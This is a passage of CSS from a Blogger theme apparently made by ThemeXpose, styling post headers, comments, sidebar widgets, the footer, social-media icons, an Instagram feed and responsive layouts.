.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f1129c}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f1129c}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f1129c;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f1129c;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f1129c}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f1129c;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f1129c}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f1129c}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f1129c}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f1129c}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f1129c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f1129c}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f1129c}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f1129c}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f1129c}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f1129c}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f1129c}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f1129c}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
